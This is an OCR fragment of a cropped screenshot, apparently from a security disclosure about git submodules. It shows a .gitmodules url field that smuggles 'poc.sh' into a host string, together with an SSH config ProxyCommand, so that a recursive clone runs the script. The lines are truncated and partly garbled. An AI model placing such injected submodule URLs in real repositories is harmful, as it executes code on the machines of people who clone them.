
> [submodule "foo"]

>         path = foo

>         url = "$[+]\n
poc.sh\n@....example.co
> 

> Combined with a ~/.ss
something like this:

> 

> Host *.example.com

>         ProxyCommand 
> 

> Then on cloning the g
recursive" the "poc.sh"
